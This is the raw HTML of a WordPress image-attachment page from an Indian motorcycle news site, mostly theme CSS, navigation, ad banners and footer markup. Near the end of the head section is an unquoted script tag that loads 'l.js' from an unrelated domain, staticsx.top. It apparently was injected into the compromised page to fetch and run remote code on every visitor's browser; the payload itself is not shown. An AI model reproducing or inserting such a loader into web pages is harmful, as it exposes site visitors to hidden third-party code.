var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/travel-and-adventure/dipanjoy-seal-started/",
                    "name": "Dipanjoy Seal: This is how it started"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "475651_10151022167996995_1780606538_o"                                
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-2732 attachmentid-2732 attachment-jpeg 475651_10151022167996995_1780606538_o global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 29, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-788926278 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-421307642"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-468619570"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-1569225643"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-1620284920"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider788926278 = jQuery( ".motor-slider-788926278" );$motorslider788926278.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider788926278.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider788926278.on("mouseover", function(){$motorslider788926278.unslider("stop");}).on("mouseout", function() {$motorslider788926278.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Dipanjoy Seal: This is how it started" class="entry-crumb" href="https://www.motorcyclediaries.in/travel-and-adventure/dipanjoy-seal-started/">Dipanjoy Seal: This is how it started</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">475651_10151022167996995_1780606538_o</span></div>                                <h1 class="entry-title td-page-title">
                                <span>475651_10151022167996995_1780606538_o</span>
                                </h1>            <a href="https://www.motorcyclediaries.in/wp-content/uploads/2016/04/475651_10151022167996995_1780606538_o.jpg" title="475651_10151022167996995_1780606538_o" rel="attachment"><img class="td-attachment-page-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/04/475651_10151022167996995_1780606538_o.jpg" alt="253228_10152821251186995_507135479401185216_n" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.motorcyclediaries.in/travel-and-adventure/dipanjoy-seal-started/attachment/untitled-3/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/04/untitled-150x150.png" class="attachment-thumbnail size-thumbnail" alt="untitled" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.motorcyclediaries.in/travel-and-adventure/dipanjoy-seal-started/attachment/10417628_843962185614897_6816926777797919308_n/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/04/10417628_843962185614897_6816926777797919308_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="10417628_843962185614897_6816926777797919308_n" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 697ae79577632
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
